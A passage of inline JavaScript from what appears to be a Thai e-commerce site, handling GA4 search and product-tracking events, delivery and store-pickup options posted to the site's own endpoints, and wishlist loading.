			$("#search, #searchSticky").on( "submit", function(event) {
				const q = $(this).find('.h-search_text').val();
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_typing_keyword_enter',
					'typing_search_keyword' : q,
					'search_keyword' : q
				});
			});
		});

		function ga4SearchEvent(type, keyword) {
			if (type === 'p') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_recommend_keyword_click',
					'recommend_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 's') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_suggested_keyword_click',
					'suggested_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 'i') {
				gaclickEvent(type, keyword)
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var brand = item.attr('data-brand');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				var cateSplit = prductCate.split("/");
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}

				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');
				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					event : 'search_suggested_item_click',
					search_term : w,
					item_id: keyword.toString(),
					item_name: item.attr('data-name_en'),
					price: parseFloat(finalPrice),
					index: Index,
					item_brand: brand,
					discount: parseFloat(discount),
					item_category: item_category,
					item_category2: item_category2,
					item_category3: item_category3,
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					hp_mc: mchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					item_list_id: itemListName + '_' + keyword.toString(),
					item_list_name: itemListName,
					seller_id: PartnerId,
					seller_name: PartnerName,
				});
			}
		}

		function gaclickEvent(type, keyword) {
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}
				var cateSplit = prductCate.split("/");
				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');

				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "select_item",
					ecommerce: {
						items: [{
							search_term : w,
							item_id: keyword.toString(),
							item_name: item.attr('data-name_en'),
							discount: discount,
							price: finalPrice,
							index: Index,
							item_brand: item.find('.brand').text(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							hp_mc: mchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							online_discount_badge: buyOnlineBadge,
							item_list_id: itemListName + '_' + keyword.toString(),
							item_list_name: itemListName,
							seller_id: PartnerId,
							seller_name: PartnerName,
						}]
					}
				});
				// ajaxPutItemSelected(keyword.toString(),itemListName.replaceAll(" ", "_"))
		}

		function searchItem(){
			if($(".suggest-right-panel .suggest-product-item").length > 0){
				gasearchItemEvent.init();
				if (typeof productEventCDP.initSearch === 'function') productEventCDP.initSearch();
			}
		}

		var gasearchItemEvent = function() {
			var event, eventName, itemElm, swiperElm;
			const itemListName = "search_suggested_items";
			var impression = function() {
				event = "view";
				eventName = "view_item_list";
				itemElm = $('#search-suggestion-result .suggest-right-panel .suggest-product-item');
				swiperElm = $('#search-suggestion-result .suggest-right-panel');
				gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm);
			}
			return {
				init: function() {
					impression();
					window.addEventListener('scroll', function() {
						impression();
					});
				}
			}
		}();

		function gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm) {
			if (event == "view") {
				var products = [];
				var productsId = [];
				var productsName = [];
				$(itemElm).each(function(index, elem) {
					if (swiperElm == undefined) {
						if (isOnScreen($(elem)) == false) return;
					} else {
						if (isOnScreenAndAnotherDiv($(elem), $(swiperElm)) != true ) return;
					}

					if ($(elem).context.gtmPushed) return;
					$(elem).context.gtmPushed = true;

					let gtmId = $(this).data('partnumbrt');
					let gtmName = $(this).data('name_en');

					var prductCate = $(this).data('categories');
					var Index = $(this).data('index');
					var PartnerId = $(this).data('partnerid');
					var PartnerName = $(this).data('partnername');
					if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
						PartnerId = '0';
					}
					var cateSplit = prductCate.split("/");
					let item_category = cateSplit[0];
					let item_category2 = cateSplit[1];
					let item_category3 = cateSplit[2];
					let item_category4 = cateSplit[3];
					let item_category5 = cateSplit[4];

					if (cateSplit == undefined) item_category = null;
					if (cateSplit[1] == undefined) item_category2 = null;
					if (cateSplit[2] == undefined) item_category3 = null;
					if (cateSplit[3] == undefined) item_category4 = null;
					if (cateSplit[4] == undefined) item_category5 = null;

					var Getid = $('a[data-partnumbrt="' + gtmId + '"]');
					var originalPrice = Getid.find('.original-price .currency-container .amount').text();
					var normalPrice = Getid.find('.normal-price').text();
					var reducedPrice = Getid.find('.reduced-price .currency-container .amount').text();

					var finalPrice = 0;
					var discount = 0

					if (originalPrice != "" && originalPrice != undefined) {
						finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
					} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
						finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
						discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
					}
					var buyOnlineBadge = false;
					if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

					var mchId = $(this).data('mch_id');

					let hp_mch1 = mchId.substring(0, 6);
					let hp_mch2 = mchId.substring(0, 4);
					let hp_mch3 = mchId.substring(0, 2);

					productsId.push(itemListName + "_" +gtmId);
					productsName.push(itemListName);
					products.push({
						item_id: gtmId,
						item_name: gtmName,
						discount: discount,
						price: finalPrice,
						index: Index,
						item_brand: Getid.find('.brand').text(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						hp_mc: mchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						online_discount_badge: buyOnlineBadge,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
						seller_id: PartnerId,
						seller_name: PartnerName,
					});
				});

				if (products.length == 0) return;
				var gaProducts = products;
				var sizePushItem = 20;
				for (i = 0; i < (products.length / sizePushItem); i++) {
					var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
					gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName);
				}
			} 
		}

		function gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName) {
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
					items: gaProducts,
				}
			});
		}

		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'OGUwYTA4MTRlOTQ4MDhmNWE3MDRjMmE2ZGRmNDNiNmQ4ZjUwYzJkZjdmY2FmODBmNTY4MzAzMWM2MDhkYTlmMQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id: item_list_id,
							item_list_id: item_list_name + "_" + item_list_id,
							item_list_name: item_list_name,
							action : 'NzM2NTEzMGI3OGM3YjRmMWVjMzNlYTIxM2U4NmFkMDI1NjBlNTE2Y2UyNWRkMjNhMTllMjI5MDRkZDJjMDJlYg=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'MTU3ZGZhMDJhYWU5Y2RhYzkxMDU3OWYzZjU5YWI5YjliNzE5MDIwYWY1Y2Y2ODc4Y2Y2M2RjMzJhY2Q1MzNjMA=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'NDk1YTkyOGJjZTRiODQyNmI0ODA0OWFjMDE5MDNmNDRkNTNiNWNmNmRmYjJiYmJjODE5Y2FmMGU2Y2Q0OGQ0Nw=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}

	</script><script type="text/javascript">
	$(document).ready(function() {
		$('.zonedropdown').dropdown();
		$('.deli-event').click(function() {
			console.log('deli-click');
			var deliType = $(this).data("type");
			initDeliveryOption(deliType);
		});
		$('.deliveryoption .menu .item').tab();
		$('#deli_filter_store').on('keyup',function(event){
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;
			deliFilter($(this).val());
		});

		$('.button.choose-store').click(function(){
			$('.browse-store').toggle();
		});

		$('.deli-store-item').click(function(){
			$('.deli-store-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deli-address-item').click(function(){
			$('.deli-address-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deliveryoption .header-tab .item').click(function(){
			const type = $(this).data('tab');
			const tabToChange = (type === 'c') ? 'c' : 'd';
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + type + ']';
			const $warningDiv = $('.deli-branch-panel .deli-modal-content .add-address-warning');

			$.tab('change tab', tabToChange);
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.' + tabToChange).show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			if ($warningDiv.length > 0) {
				const _isExpress = (type == 'x');
				$warningDiv.toggle(_isExpress);
				$('.deliveryoption .actions.d .ok').toggleClass('disabled', _isExpress);
			}
		});
	});

	function initDeliveryOption(deliveryType) {
		if (typeof _userId !== 'undefined' && _userId == '0') {
			$('body').modal('confirm','Please signin.','', function(choice){
				if (choice) {
					window.location.href = contextPath + '/m/mui-signin-signup.jsp?id=home&currentTimeMillis=1769137211319';
				}
			});
			return;
		}
		if (deliveryType == null) deliveryType = 'd';

		if (deliveryType == "c") {
			$('.flyout.deli-branch-panel .zonedropdown').show();
			$.tab('change tab', 'c');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.c').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$('.deliveryoption .header-tab .item[data-tab=c]').addClass('active');
		} else if (deliveryType == "d" || deliveryType == "x" || deliveryType == "s") {
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + deliveryType + ']';
			$.tab('change tab', 'd');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.d').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			const defaultAddressElm = $('.deliveryoption .browse-address .deli-address-item.default');
			const activeAddressElm = $('.deliveryoption .browse-address .deli-address-item.active');
			if (activeAddressElm.length == 0) {
				if (defaultAddressElm.length > 0) {
					defaultAddressElm.addClass('active');
				}
			}
		}
		$('.ui.flyout.deliveryoption').show();
		$('.flyout.deliveryoption').flyout('show');
	}

	function initDeliZone(value) {
		$(".zone-item").hide();
		$("#" + value).show();
		$("#deli_store").scrollTo("#" + value, 200, 0);
		$('#deli_filter_store').val('');
		deliFilter('');
	}

	function deliFilter(e){
		if (e.trim() == "") {
			$('.deli-store-item').show();
			return;
		}

		e = e.toLowerCase();
		$('.deli-store-item').hide()
			.filter('[data-storename*="'+ e +'"]')
			.show();
	}
	
	function initDeliveryAddAddress() {
		window.location.href = contextPath + "/account/address.jsp?e=new";
	}

	function deliveryStoreSubmit() {
		var _store = $('.deli-store-item.active');
		var storeid = _store.attr('data-storeid');
		var params = {
				action: "MTU0NjlkZjNiODhlMmQ3OTY0M2Y0NTk2YzYwNzY5MzhkYTM1N2EyOGZlYTg2OTJkYjg1MjI5YzExOWU5Y2JkYw==",
				storeid: storeid,
				type: 'c'
		};
		if (storeid == undefined) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกสาขาที่รับสินค้า'
			});
			return;
		}
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'ev1iDoFLJvNWVcMN96gwUkEwgKrQuTVt'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	var contentTextDefault = $('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html();
	function deliveryAddressSubmit() {
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		if (typeof addressId === 'undefined') {
			var defaultAddrObj = $('#deli_address .deli-address-item .default-address');
			if (defaultAddrObj.length == 0) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'กรุณาเลือกที่อยู่จัดส่ง'
				});
				return;
			}
			var defaultAddrId = defaultAddrObj.parent().parent().parent().attr('data-id');
			if (defaultAddrId != null && defaultAddrId != 'null' && defaultAddrId != '') {
				addressId = defaultAddrId;
			}
		}
		var params = {
				action: "OGFjMTQ2MDI3MWRlOTcyMjBkMWIzNjg4NGMyNGNiMWVmYjMxYjcwZmJmZTVmNjE1MzIxNDllODcyODQ2ZGFhMA==",
				addressId: addressId,
				type: type
		};
		// console.log('params', params);
		if (type == 'x') {
			var paramsRount = {
					action: "MzI0M2Q3YzMwMTYxMmE2ODg5MmIwOGI0ODg3YmZjZDJhOTEwNmY4NDU3OWU1MzQ2ZWNjZjhiMDRhNTcxMGVmZA==",
					id: addressId
				};
			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'ev1iDoFLJvNWVcMN96gwUkEwgKrQuTVt'
				},
				success: function(data) {
					// console.log(data);
					if (data.STATUS == 'FAIL') {
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}

						$('.deliveryoption .header-tab .item').removeClass('active');
						$('.deliveryoption .header-tab .item[data-tab=d]').addClass('active');
						params.type = 'd';
						// params.storeid = data
						saveDeliveryAddress(params, false);
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							initDeliveryOptionSetStoreList(data);
							return;
						}
						var storeObj = $(data.LIST).get(0);
						// console.log("storeObj = ", storeObj);
						params.storeid = storeObj.STORE_ID;
						saveDeliveryAddress(params, true);
					}
				}, error: function(data) {}
			});
		} else {
			saveDeliveryAddress(params, true);
		}
		initDeliveryOptionExpressAlert.changeType();
	}

	function deliveryOptionModalBackToEdit() {
		$('.deliveryoption-modal.express-alert').modal('hide');
		$('.deliveryoption-modal').modal('hide');
		setTimeout(function() {
			initDeliveryOption('x');
		}, 800);
	}

	function initDeliveryOptionSetErrStoreOutOfTime(data) {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').show();
		$('.deliveryoption-modal.out-of-service .service-area').hide();
		var contentText = contentTextDefault;
		if (data.STORE != null) {
			/* if (lang == 'th') {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_TH);
			} else {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_EN);
			} */

			if (typeof data.STORE.EXPRESS_START !== 'undefined') {
				const replaceText = data.STORE.EXPRESS_START + ' - ' + data.STORE.EXPRESS_CLOSE;
				contentText = contentText.replace('{opentime}', replaceText);
			} else {
				contentText = contentText.replace('{opentime}', '-');
			}
		} else {
			contentText = contentText.replace('{opentime}', '-');
			contentText = contentText.replace('{starttime}', '-');
		}
		$('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html(contentText);
	}

	function initDeliveryOptionSetErrOutOfArea() {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').hide();
		$('.deliveryoption-modal.out-of-service .service-area').show();
	}

	function initDeliveryOptionSetStoreList(data) {
		$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
		$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
		$(data.LIST).each(function(idx, el){
			var rootDiv = $('.deliveryoption-modal.express-store').find('.express-store-item:first');
			console.log('idx : ' + idx);
			if (idx >= 1) {
				rootDiv = rootDiv.clone();
				$('.deliveryoption-modal.express-store .content').append(rootDiv);
			}
			rootDiv.attr('data-storeid', el.STORE_ID);
			if (lang == 'th') {
				rootDiv.find('.store-name').text(el.NAME_TH);
				rootDiv.find('.openhour').text(el.OPENHOUR_TH);
			} else {
				rootDiv.find('.store-name').text(el.NAME_EN);
				rootDiv.find('.openhour').text(el.OPENHOUR_EN);
			}
		});
	}

	function initExpressStoreOption(_this) {
		var storeid = $(_this).attr('data-storeid');
		$('.deliveryoption-modal.express-store .express-store-item').removeClass('active');
		$(_this).addClass('active');
	}
 
	function initExpressStoreSubmit() {
		var sel = $('.deliveryoption-modal.express-store .express-store-item.active');
		if (sel.length == 0) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกที่อยู่จัดส่ง'
			});
			return;
		}
		var storeid = sel.attr('data-storeid');
		console.log(storeid);
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		var params = {
				action: "M2FhZDQ0MGE5YmI1ZWMxOTYxMGNiNzJlYTIxYmY1MTdkMjc2ZTlkYjYzMzUxOWFmN2IxMThkZDNmNmIwOTQxZg==",
				addressId: addressId,
				storeid: storeid,
				type: type
		};
		saveDeliveryAddress(params, true);
	}

	async function saveDeliveryAddress(params, isReload = true) {
		// console.log('saveDeliveryAddress params', params);
		await $.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'ev1iDoFLJvNWVcMN96gwUkEwgKrQuTVt'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */
				if (isReload) {
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'บันทึกข้อมูลสำเร็จแล้ว'
					});
					window.location.reload();
				}
			}, error: function(data) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'พบข้อผิดพลาด กรุณาลองอีกครั้ง หรือติดต่อเจ้าหน้าที่'
				});
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var __deliveryAddrId = '';
	var __deliveryStoreId = '';
	function initSearchDeliveryChange() {
		var _deliType = $('#ui-delivery-dropdown').val();
		console.log('_deliType : ', _deliType);

		var params = {
				action: "Y2IwZTUzZTYxMDY4MmFiNTg5NGYwZGE1NDE4OTg4NDIwMmMzZjc1MjFjMDJhMjg0NGRmODczZGRjYjIyZjMyNg==",
				type: _deliType,
				addressId: __deliveryAddrId,
				storeid: __deliveryStoreId
			}
		if (_deliType == 'x') {
			if (__deliveryAddrId == 'null') {
				$('.deliveryoption-modal.out-of-service').modal('setting', 'closable', false).modal('show');
				$('.deliveryoption-modal.out-of-service .service-time').hide();
				$('.deliveryoption-modal.out-of-service .service-area').show();
				$.unblockUI();
				return;
			}
			var paramsRount = {
					action: "MjZmOTA4MzE1ZTRkODNmZmIzZjRkZjA2ZjMxNTBlNzYzNWM4MzU3YjhiYmQzOGNhZGIyZjAyMzYyZmUxYWMyNg==",
					id: __deliveryAddrId
				};

			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'ev1iDoFLJvNWVcMN96gwUkEwgKrQuTVt'
				},
				success: function(data) {
					if (data.STATUS == 'FAIL') {
						$.unblockUI();
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							$.unblockUI();
							$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
							$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
							$(data.LIST).each(function(idx, el){
								initDeliveryOptionSetStoreList(data);
							});
							return;
						}
						var storeObj = $(data.LIST).get(0);
						deliveryStoreId = storeObj.STORE_ID;
						saveDeliveryAddress(params);
					}
				},
				error: function(data) {
					$.unblockUI();
				}
			});
			return;
		} else {
			$('input[name=dc]').val('0');
			$('input[name=dc]').prop('checked', false);
			saveDeliveryAddress(params);
		}
	}

	function removeDeliveryOption(option) {
		var params = {
				action: "OTEwY2IzZmJmMGJlM2Q1MDkzYzA1ZDJhMzM1NDZmOTE5NjZhNGRmNmViMDdlYTQ1NmVmZTBkNTMzYTQ3MzY2OA==",
				type: option
		};
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'ev1iDoFLJvNWVcMN96gwUkEwgKrQuTVt'
			},
			success: function(data) {
				// console.log("success.data: " + data);

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	const initDeliveryOptionExpressAlert = function() {
		const KEY_OPEN_TABS = 'hp_openTabsCount';
		const KEY_LAST_ALL_CLOSED_AT = 'hp_lastAllTabsClosedAt';
		const KEY_TAB_JOINED = 'hp_tabJoined';

		let closed = false;
		let inited = false;

		function readCount() {
			const n = parseInt(localStorage.getItem(KEY_OPEN_TABS), 10);
			return Number.isFinite(n) && n > 0 ? n : 0;
		}
		function writeCount(n) {
			localStorage.setItem(KEY_OPEN_TABS, String(Math.max(0, n | 0)));
		}

		function handleClose(e) {
			if (e && e.type === 'pagehide' && e.persisted === true) return;
			if (closed) return;
			closed = true;
			const current = readCount();
			const next = Math.max(0, current - 1);
			writeCount(next);
			if (next === 0) {
				localStorage.setItem(KEY_LAST_ALL_CLOSED_AT, Date.now());
			}
		}

		function bindCloseHandlers() {
			window.addEventListener('pagehide', handleClose, { capture: true });
			window.addEventListener('beforeunload', handleClose, { capture: true });
			window.addEventListener('unload', handleClose, { capture: true });
		}

		function init() {
			if (inited) return;
			inited = true;

			const alreadyJoined = sessionStorage.getItem(KEY_TAB_JOINED) === '1';

			if (alreadyJoined) {
				writeCount(readCount() + 1);
			} else {
				const current = readCount();
				if (current === 0) {
					// $('.deliveryoption-modal.express-alert').modal('show');
					const params = {
						action: "ODU2OWExYjFjMzRkYWU0Y2UyOGY4NDNmYmU4M2Y2NmIwYTk2ZjNkMmNhYjM4NTM5NWZlZWViMzYwZjk3NWJkNA==",
						addressId: "",
						type: "d"
					};
					saveDeliveryAddress(params, false);
					$('#deliveryoption_header .deli-option-item .deli-event > span').text('ส่งปกติ');
				}
				writeCount(current + 1);
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}

			bindCloseHandlers();

			window.addEventListener('storage', (e) => {
				if (e.key === KEY_OPEN_TABS) {
					const v = readCount();
					if (!Number.isFinite(v) || v < 0) writeCount(0);
				}
			});
		}

		return {
			init: function() {
				init();
			},
			changeType: function() {
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}
		};
	}();

	</script>
<script type="text/javascript">
		

		var wishlistUtil = function() {
			function init() {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "Yjk3ODgzYmRmNjEwYTRmYTM1MjlkNTNmMjJmZDQ3Mzc1MjJiOThlZTVmNTQxZWQ5OWE2OTI2YWE4ZGUxMTBhNg==",
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'ev1iDoFLJvNWVcMN96gwUkEwgKrQuTVt'
					},
					success: function(partnumbers) {
						if (partnumbers) {
							partnumbers.forEach((partnumber) => {
								const elm = $('.wishlist-' + partnumber);
								if (elm.length > 0) elm.addClass('active');
							});
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			function getWishList(id) {
				$('#wishlist_product_id').val(id);

				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "M2Y5ODdjZDM1YWNiZWNlMGFlMjEwN2Q2ZGU2ZjhhOGFkYjMyY2MyNGEwOGFiNzU1NWVhNzMzYzAwMzZmNGQ1Ng==",
						id: id
					},
					dataType: "json",
					headers: {
						'X-CSRF-TOKEN': 'ev1iDoFLJvNWVcMN96gwUkEwgKrQuTVt'
					},
					success: function(data) {
						$('.wishlist-modal .wishlist-loading').hide();

						var wishlistGroupList = data.list;
						var wishlistTitleImages = data.TITLE_IMAGES;
						var wishlistGroupContent = $('.wishlist-modal .wishlist-group-content');
						wishlistGroupContent.html('');
						$.each(wishlistGroupList, function(index, item) {
							var gid = item.WISHLIST_ID;
							var gname = item.NAME;
							var gcount = item.COUNTITEMS;
							var chkWishlist = false;
							var items = item.ITEMS;
							var gTitleImage = wishlistTitleImages[index];
							if (item.ITEMS != null) {
								const wishlistItems = item.ITEMS.split(",");
								for (i = 0; i < wishlistItems.length; i++) {
									var wp = wishlistItems[i];
									if (parseFloat(wp) == parseFloat(id)) {
										chkWishlist = true;
										break;
									}
								}
							}

							let col = $('<div>').addClass('collection ui checkbox').attr('onclick', 'wishlistUtil.save();');
							let img = $('<img>').attr('src', gTitleImage);
							let name = $('<div>').addClass('name').text(gname);
							let input = $('<input>').attr({
								type: 'checkbox',
								name: 'wishlist_group',
								value: gid
							});

							if (chkWishlist) input.attr('checked', 'checked');

							col.append(img);
							col.append(name);
							col.append(input);
							wishlistGroupContent.append(col);

							$('.wishlist-group-content .ui.checkbox').checkbox();

							if (index < wishlistGroupList.length - 1) wishlistGroupContent.append($('<hr />'));
						});

						if (wishlistGroupList.length > 0) {
							$('.wishlist-modal').modal('show');
						} else {
							wishlistAddNewCollection();
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
						$.unblockUI();
					}
				});
			}

			function addWishListSave() {
				$.blockUI({
					message: null,
					css: {
						border: 'none',
						padding: '15px',
						backgroundColor: '#000',
						'-webkit-border-radius': '10px',
						'-moz-border-radius': '10px',
						opacity: .5,
						color: '#fff'
					}
				});
				setTimeout(function() {
					var frmData = $('form#frmWishlist').serializeArray();
